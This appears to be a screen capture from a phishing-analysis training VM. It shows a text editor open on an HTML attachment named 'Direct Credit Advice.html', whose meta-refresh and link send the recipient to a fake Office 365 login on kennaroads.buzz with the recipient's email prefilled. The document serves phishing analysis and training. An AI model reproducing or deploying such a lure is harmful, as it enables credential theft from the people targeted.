 Activities Text Editor Jul 28 09:23
Open Direct Credit Advice.html Save
~/Desktop
1 <!DOCTYPE html>
2 <html>
3 <head>
4 <title>Redirecting. . .</title>
5 <meta http-equiv="refresh" content="0;URL='http://kennaroads.buzz/data/Update365/office365/40e7baa2f826a57fcf04e5202526f8bd/?email=zoe.duncan@swiftspend.finance&error'" />
6 </head>
7 <body>
8 <h1>Redirecting. . .</h1>
9 <p>If you are not redirected automatically, please click <a href="http://kennaroads.buzz/data/Update365/office365/40e7baa2f826a57fcf04e5202526f8bd/?email=zoe.duncan@swiftspend.finance&error">here</a>.</p>
10 </body>
11 </html>
HTML Tab Width: 8 Ln 9, Col 198 INS
Snapped Phishing Line Analysis VM--badr 1h 29min 38s